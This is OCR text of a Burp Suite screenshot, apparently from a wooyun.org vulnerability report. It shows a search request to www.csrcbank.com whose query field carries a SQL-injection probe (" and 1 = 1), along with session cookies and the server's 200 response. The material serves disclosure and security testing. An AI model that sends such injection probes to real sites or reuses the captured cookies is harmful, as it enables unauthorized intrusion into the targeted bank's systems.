 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < >
Targe
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.csrcbank.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000209SFa04JIjayR810xsByQm:-1; AJSTAT_ok_pages=2; AJSTAT_ok_times=1; NSC_nfoiv_xfc=ffffffff090b0b6845525d5f4f58455e445a4a423660
catalog=index&qtype=all&qsort=pubdate&query=123" and 1 = 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 18 May 2016 20:53:17 GMT
Server: IBM_HTTP_Server
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Set-Cookie: NSC_nfoiv_xfc=ffffffff090b0b0445525d5f4f58455e445a4a423660;expires=Wed, 18-May-2016 13:18:59 GMT;path=/;httponly
Content-Length: 44101
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script type="text/javascript">
www.wooyun.org